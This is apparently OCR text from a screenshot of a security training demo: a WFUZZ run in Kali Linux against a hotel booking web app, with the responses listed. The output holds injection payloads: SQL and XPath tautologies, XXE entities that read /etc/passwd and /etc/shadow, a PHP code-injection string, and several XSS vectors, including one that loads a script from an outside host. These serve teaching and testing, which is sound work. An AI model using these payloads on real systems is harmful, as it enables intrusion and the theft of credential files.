 Burp Suite Community E... Hotel Booking - Mozilla ... WFUZZ
WFUZZ
File Actions Edit View Help
WFUZZ SQLMAP
Alper Basaran
000000444: 200 131 L 234 W 4139 Ch "!"
000000448: 200 131 L 234 W 4139 Ch "x' or 1=1 or 'x'='y"
000000455: 200 0 L 3 W 17 Ch "x' or name()='username' or 'x'='y"
000000446: 200 131 L 234 W 4139 Ch "' or 1=1 or ''='"
000000456: 200 0 L 3 W 17 Ch "<name>','')); phpinfo(); exit;/*</name>"
000000447: 200 131 L 234 W 4139 Ch "' or ''='"
000000453: 200 131 L 234 W 4139 Ch "@*"
000000454: 200 131 L 234 W 4139 Ch "count(/child::node())"
000000450: 200 131 L 234 W 4139 Ch "//"
000000452: 200 131 L 234 W 4139 Ch "*/*"
000000458: 200 0 L 3 W 17 Ch "<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]>"
000000449: 200 131 L 234 W 4139 Ch "/"
000000457: 200 131 L 234 W 4139 Ch "<![CDATA[<script>var n=0;while(true){n++;}</script>]]>"
000000459: 200 0 L 3 W 17 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS'
);<![CDATA[<]]>/SCRIPT<![CDATA[>]]></foo>"
000000451: 200 131 L 234 W 4139 Ch "//*"
000000460: 200 131 L 234 W 4139 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=']]></foo>"
000000462: 200 131 L 234 W 4139 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SY
STEM "file:////etc/passwd">]><foo>&xxe;</foo>"
000000461: 200 131 L 234 W 4139 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SY
STEM "file://c:/boot.ini">]><foo>&xxe;</foo>"
000000464: 200 131 L 234 W 4139 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SY
STEM "file:////dev/random">]><foo>&xxe;</foo>"
000000465: 200 0 L 3 W 17 Ch "<xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]>"
000000463: 200 131 L 234 W 4139 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SY
STEM "file:////etc/shadow">]><foo>&xxe;</foo>"
000000466: 200 131 L 234 W 4139 Ch "<xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;</B></I></xml><SPAN DA
TASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN></C></X></xml><SPAN DATASRC=#I DATAFLD=C
DATAFORMATAS=HTML></SPAN>"
000000467: 200 131 L 234 W 4139 Ch "<xml SRC="xsstest.xml" ID=I></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>"
000000468: 200 131 L 234 W 4139 Ch "<HTML xmlns:xss><?import namespace="xss" implementation="http://ha.ckers.org/xss.htc"><xss:
xss>XSS</xss:xss></HTML>"
Total time: 0
Processed Requests: 468
Filtered Requests: 0
Requests/sec.: 0
root@kali:/home/alper/Desktop# c